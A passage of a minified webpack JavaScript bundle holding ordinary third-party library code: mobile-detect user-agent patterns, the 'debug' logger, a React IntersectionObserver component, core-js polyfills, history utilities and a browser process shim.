wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1542)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1642)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var r,o=n(0),i=n.n(o),a=n(54),s=/^-?\d*\.?\d+(px|%)$/;function u(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,r){return u(e[r],t[r])})):e!==t}var c=(r=Object.prototype).hasOwnProperty,l=r.toString;function f(e){return e&&c.call(e,"ref")}var p=new Map;function d(e){void 0===e&&(e={});for(var t,n=e.root||null,r=function(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!s.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),r=t[0],o=void 0===r?n:r,i=t[1],a=void 0===i?n:i,u=t[2];return n+" "+o+" "+a+" "+(void 0===u?o:u)}(e.rootMargin),o=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],i=p.keys();t=i.next().value;){if(!(n!==t.root||r!==t.rootMargin||u(o,t.thresholds)))return t}return null}function h(e,t){var n=p.get(e);if(n)for(var r=n.values(),o=void 0;o=r.next().value;)if(o.target===t.target)return o;return null}function y(e,t){for(var n=0;n<e.length;n++){var r=h(t,e[n]);r&&r.handleChange(e[n])}}function m(e){var t=d(e);if(t)return t;var n=new IntersectionObserver(y,e);return p.set(n,new Set),n}function v(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function g(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,T=(b=function(e,t){return(b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),S=["root","rootMargin","threshold"],w=["root","rootMargin","threshold","disabled"],_=function(e){return S.reduce((function(t,n){var r,o="root"===n&&"[object String]"===l.call(e.root);return Object.assign(t,((r={})[n]=o?document.querySelector(e[n]):e[n],r))}),{})},P=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(f(n)){var r=n.ref;"function"==typeof r?r(e):r&&c.call(r,"current")&&(r.current=e)}if(t.targetNode=void 0,e){var o=Object(a.findDOMNode)(e);o&&1===o.nodeType&&(t.targetNode=o)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");return t.observer=m(_(t.props)),t.target=t.targetNode,v(t),!0},t.unobserve=function(e){g(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return T(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=w.some((function(n){return u(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var r=!1;n||(r=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||r)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?i.a.cloneElement(i.a.Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(i.a.Component)},,,function(e,t,n){"use strict";var r=n(1304).default;n(613),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1524).default;n(631),(t=e.exports=r).default=t},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(762),o=n(662);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(343),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(109),o=n(763),i=n(662),a=n(661)("IE_PROTO"),s=function(){},u=function(){var e,t=n(659)("iframe"),r=i.length;for(t.style.display="none",n(663).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(762),o=n(662).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(275),o=n(189),i=n(661)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(122)("unscopables"),o=Array.prototype;null==o[r]&&n(276)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.statesAreEqual=t.createLocation=t.createQuery=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=u(n(69)),a=(u(n(350)),n(372)),s=n(534);function u(e){return e&&e.__esModule?e:{default:e}}t.createQuery=function(e){return o(Object.create(null),e)},t.createLocation=function(){var e=arguments.length<=0||void 0===arguments[0]?"/":arguments[0],t=arguments.length<=1||void 0===arguments[1]?s.POP:arguments[1],n=arguments.length<=2||void 0===arguments[2]?null:arguments[2],r="string"==typeof e?(0,a.parsePath)(e):e,o=r.pathname||"/",i=r.search||"",u=r.hash||"",c=r.state;return{pathname:o,search:i,hash:u,state:c,action:t,key:n}};var c=function(e){return"[object Date]"===Object.prototype.toString.call(e)},l=t.statesAreEqual=function e(t,n){if(t===n)return!0;var o=void 0===t?"undefined":r(t);if(o!==(void 0===n?"undefined":r(n)))return!1;if("function"===o&&(0,i.default)(!1),"object"===o){if(c(t)&&c(n)&&(0,i.default)(!1),!Array.isArray(t)){var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every((function(r){return e(t[r],n[r])}))}return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}))}return!1};t.locationsAreEqual=function(e,t){return e.key===t.key&&e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&l(e.state,t.state)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){var r=n(156).f,o=n(275),i=n(122)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(37),o=n(355),i=n(108),a=n(665),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=i((function(){return!!a[e]()||"​"!="​"[e]()})),u=o[e]=s?t(f):a[e];n&&(o[n]=u),r(r.P+r.F*s,"String",o)},f=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(c,"")),e};e.exports=l},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(107),o=n(156),i=n(155),a=n(122)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(270);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},,,function(e,t,n){"use strict";var r=n(1220);if(r)try{r([],"length")}catch(e){r=null}e.exports=r},,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;t.PUSH="PUSH",t.REPLACE="REPLACE",t.POP="POP"},function(e,t,n){"use strict";n.r(t),function(e,r){var o,i=n(959);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.default=a}.call(this,n(169),n(619)(e))},,,,,,,function(e,t){function n(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=n,e.exports.default=n},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c}));var r=[],o=0;function i(e){try{s(),e()}finally{u()}}function a(e){r.push(e),o||(s(),c())}function s(){o++}function u(){o--}function c(){u();for(var e=void 0;!o&&void 0!==(e=r.shift());)i(e)}},,,function(e,t,n){"use strict";var r=n(1311).default;n(614),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1531).default;n(632),(t=e.exports=r).default=t},function(e,t,n){var r=n(354);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(354),o=n(122)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(109),o=n(342),i=n(122)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";t.__esModule=!0;t.addEventListener=function(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},t.removeEventListener=function(e,t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent("on"+t,n)},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.supportsPopstateOnHashchange=function(){return-1===window.navigator.userAgent.indexOf("Trident")}},,,function(e,t,n){"use strict";var r=n(1223);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";var r=n(598),o=n(694),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],l=!1,f=-1;function p(){l&&u&&(l=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=c.length;t;){for(u=c,c=[];++f<t;)u&&u[f].run();f=-1,t=c.length}u=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.compose=t.merge=t.$=t.style=t.presets=t.keyframes=t.fontFace=t.insertGlobal=t.insertRule=t.plugins=t.styleSheet=void 0,t.speedy=function(e){return f.speedy(e)},t.simulations=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];h=!!e},t.simulate=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!(t=(0,a.default)(t)))return{};if(!h)return y||(console.warn("can't simulate without once calling simulations(true)"),y=!0),m||(console.warn("don't use simulation outside dev"),m=!0),{};return 